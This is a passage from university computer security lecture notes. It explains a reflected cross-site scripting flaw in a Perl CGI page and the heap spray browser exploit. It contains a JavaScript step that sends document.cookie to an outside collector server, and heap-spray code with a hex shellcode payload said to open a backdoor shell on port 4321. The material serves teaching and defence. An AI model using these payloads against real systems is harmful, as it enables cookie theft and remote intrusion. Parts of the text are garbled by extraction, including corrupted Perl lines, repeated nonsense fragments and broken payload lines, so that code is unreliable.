``````
body[0].appendChild( doc_element );
        }
    }
</script>
SCRIPTEND
print "</head>";
print "<br/>body>";
my $forminfo = '';
$forminfo = $ENV{QUERY_STRING};
$forminfo =^* tr/*/ /;$forminfo =^s s/\%( [a-fA-F0-9]{2,2})/chr(hex($1))/eg;print "$forminfo";
print <<FORMEND;
<form id="ACKentryform" action="#" onsubmit="return checkEntry();" method="post">
<p> Enter your name and the size of your wealth in this form:</p>
<br>
<hr>
<p>Your Name <em>(Required)</em>: <input id="yournamebox"
                                       name="yourname"
                                       type="text" />
\langle/p>
<p>Size of Your Wealth: <input id="sizeofwealthbox" name="sizeofwealth" type="text" />
</p>
<p><input id="formsubmit" type="submit" /> </p>
</form>
FORMEND
print "</body>";
print "</html>";
```
• The reason that the above web page makes it possible for an attacker to steal the cookies from a victim's browser is the following code fragment that you see in the above file:

```
my $formula = '';$forminfo = $ENV{QUERY_STRING};
$formato = * tr/+/ /;
$forminfo =^* s/\%( [a-fA-F0-9]{2,2})/chr(hex($1))/eg;print "$forminfo";
```What this code fragment does is to echo back to the browser a query string if it is found attached to the URL received from the browser. [The syntax  $\frac{F}{\sqrt{2}}$  [The syntax  $\frac{F}{\sqrt{2}}$ ] [The syntax  $\frac{F}{\sqrt{2}}$ ] [The syntax  $\frac{F}{\sqrt{2}}$ ] [The syntax  $\frac{F}{\sqrt{2}}$ ] [The syntax  $\frac{F}{\sqrt{2}}$ ] [The syntax  $\frac{F}{\sqrt{2}}$ ] [The syntax  $\frac{F}{\sqrt{2}}$ ] [T earlier into the CGI script. Note that when a query string is formed by the browser, all blank spaces are replaced by the '+' character. Similarly, except for the '.' character and the alphanumeric characters, the browser also replaces in the URL all other characters by the % symbol followed by their hex representations. (This is referred to as URL encoding of a string that is meant to be a URL.) The third and the fourth statements shown above are meant to reverse these transformations.

- This echo-back of the query string is the opening that an attacker needs to mount a cross-site scripting attack on an innocent visitor to the WealthTracker.cgi web page.
- The rest of this section gives a simple demonstration how someone may hack into a host and transfer its cookies into another host. Here are the steps:
	- **STEP 1:** Fire up the Apache web server in a laptop that has the CGI script WealthTracker.cgi in its cgi-bin directory. In what follows, the IP address of this laptop is 10.0.0.11
	- **STEP 2:** On what I will refer to as the **demo laptop**, point its browser to the following URL:

http://10.0.0.11/cgi-bin/WealthTracker.cgi

Go ahead and interact with the CGI and show how it stores the "wealth" information in its cookies without sending any of that information back to the web server.STEP 3: Next bring up the JavaScript console in the browser of the demo laptop and, in the input bar at the bottom of the console, enter the following two JavaScript commands:

```
var cookie_info = document.cookie
window.open("https://engineering.purdue.edu/kak/cgi-bin/Collector.cgi?msg=" + cookie_info)
```
which assumes that, as a demo presenter, you have access to a web server at another site, which in my case would be web server hosted by the engineering.purdue.edu domain at Purdue, where you are hosting a simple CGI script called Collector.cgi that simply dumps whatever is supplied through the parameter msg in a dump file collections.txt.

- **STEP 4:** Now log into your account at the host mentioned in the previous step, which in my case would be my main account at Purdue, and display the contents of the file collections.txt. You will see that the the collections.txt file at the "3rd party" web server has "magically" acquired the cookie that was created by the brower running on the demo laptop.
- Note the three participants in the exploit just demonstrated: (1) The web server at 10.0.0.11, the browser in the laptop that I have referred to as the demo laptop, and the 3rd party web server in the engineering.purdue.edu domain. So this is a classic example of a client-side XSS attack.<span id="page-39-0"></span>Back to [TOC](#page-1-0)

# 28.5 THE HEAP SPRAY EXPLOIT

- This is a heap memory corruption exploit that, in theory and, for unpatched browsers, in practice, can be used for the execution of arbitrary shell code through a client-side scripting language like JavaScript. It involves the following steps:
	- You fill up a significant chunk of memory available to the script engine with what we may refer to as no-op bytes;
	- You place malicious shell-executable code at the end of the long sequence of no-op bytes;
	- You then get the script engine to dereference any one of the memory locations where the no-op bytes are stored;
	- Depending on the scripting language used, the dereferencing operation could cause the script engine to start executing the code at that location and the subsequent locations that also contain no-op bytes; and, finally, the execution would arrive at the malicious code that is at the end of the long sequence of no-op bytes. The long sequence of no-op bytes is commonly referred to as nop-sled.- Filling up the memory in this fashion with no-op bytes for the most part and with malicious code at the end is referred to as heap spraying.
- That it was possible to carry out such a JavaScript-based exploit reliably for the Microsoft IE web browser was demonstrated in a posting by Blazde and SkyLined in 2005. In 2007, the exploit was placed on a firmer ground by Alexander Sotirov in a paper entitled "Heap Feng Shui in JavaScript," that you can download from

<http://www.phreedom.org/research/heap-feng-shui/>

• The JavaScript code fragment shown below is based on an implementation of the exploit as provided by Ahmed Obied at

```
http://pastebin.com/f7cd5b449
```
and on the explanation of the exploit as posted by Andrea Lelli at

```
http://www.symantec.com/connect/blogs/
```

```
<script>
var obj, event_obj;
var payload, nopsled;
nopsled = unescape('%u0a0a%u0a0a');
payload = '\x29\xc9\x83\xe9\xb8\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x56'
``````
payload += '\x9f\xdc\xde\x83\xeb\xfc\xe2\xf4\xaa\xf5\x37\x93\xbe\x66\x23\x21'
payload += '\xa9\xff\x57\xb2\x72\xbb\x57\x9b\x6a\x14\xa0\xdb\x2e\x9e\x33\x55'
payload += '\x19\x87\x57\x81\x76\x9e\x37\x97\xdd\xab\x57\xdf\xb8\xae\x1c\x47'
payload += '\xfa\x1b\x1c\xaa\x51\x5e\x16\xd3\x57\x5d\x37\x2a\x6d\xcb\xf8\xf6'
payload += '\x23\x7a\x57\x81\x72\x9e\x37\xb8\xdd\x93\x97\x55\x09\x83\xdd\x35'
payload += \x5\x57\x57\x3a\xbb\xc0\x1b3\x60\x1b3\x60\x80payload += '\x16\x93\x57\xae\x4a\x32\x57\x9e\x5e\xc1\xb4\x50\x18\x91\x30\x8e'
payload += '\xa9\x49\xba\x8d\x30\xf7\xef\xec\x3e\xe8\xaf\xec\x09\xcb\x23\x0e'
payload += '\x3e\x54\x31\x22\x6d\xcf\x23\x08\x09\x16\x39\xb8\xd7\x72\xd4\xdc'
payload += '\x03\xf5\xde\x21\x86\xf7\x05\xd7\xa3\x32\x8b\x21\x80\xcc\x8f\x8d'
payload += '\x05\xdc\x8f\x9d\x05\x60\x0c\xb6\x96\x37\xc2\xdb\x30\xf7\xcc\x3f'
payload += '\x30\xcc\x55\x3f\xc3\xf7\x30\x27\xfc\xff\x8b\x21\x80\xf5\xcc\x8f'
payload += '\x03\x60\x0c\xb8\x3c\xfb\xba\xb6\x35\xf2\xb6\x8e\x0f\xb6\x10\x57'
payload += \x15\x98\x57\x6\x2c\x26\xfc\x23\x23\x6\x6\xf1\x20'payload += '\x14\xb3\x51\xa4\x6e\x34\x77\x75\x3e\xed\x22\x6d\x40\x60\xa9\xf6'
payload += '\xa9\x49\x87\x89\x04\xce\x8d\x8f\x3c\x9e\x8d\x8f\x03\xce\x23\x0e'
payload += '\x3e\x32\x05\xdb\x98\xcc\x23\x08\x3c\x60\x23\xe9\xa9\x4f\xb4\x39'
payload += '\x2f\x59\x23\x23\x9b\x23\x08\x29\xe8\x20\x21\x86\xf7\x2c\x54'payload += '\x52\xc0\x8f\x21\x80\x60\x0c\xde'
function spray_heap() {
   var chunk_size = 0x80000;
   while (nopsled.length < chunk_size)
       nopsled += nopsled;
   nopsled_len = chunk_size - (payload.length + 20);
   nopsled = nopsled.substring(0, nopsled_len);
   heap_chunks = new Array();
   for (var i = 0 ; i < 200 ; i++)heap_chunks[i] = nopsled + payload;
   }
// .... more script ...
</script>
```
 Take note of the two strings defined in the script fragment shown above: the **nopsled** string that is initialized to the no-op bytes **0a0a0a0a** and the **payload** that is initialized as shown. The payload sequence of bytes creates a backdoor into the machine on port 4321 and allows an intruder to execute system commands through that port.- Let's focus on the implementation of the spray\_heap() function shown above. It first declares a chunk size to be of half a megabyte. Next it fills up chunk with the no-op bytes assigned to the variable nopsled. Note that this filling up occurs exponentially fast because the memory locations filled up on one iteration double up for the next iteration of the while loop. After that we invoke the **substring()** method defined for the JavaScript string objects to remove that portion of the chunk that is needed to accommodate the payload at the end. Finally, we create an array of 200 such chunks, with each chunk consisting mostly of the no-op bytes followed by the dirty payload.
- With the memory filled up in this manner, the exploit next create an HTML object, such as an image object, followed by the deallocation of the object, followed by attempting to reference the same object nonetheless. We can create a new image object by placing the following **img** element in the **body** of the HTML:

```
<img src="myImage.jpg" id="sp1" onload="ev1(event)">
```
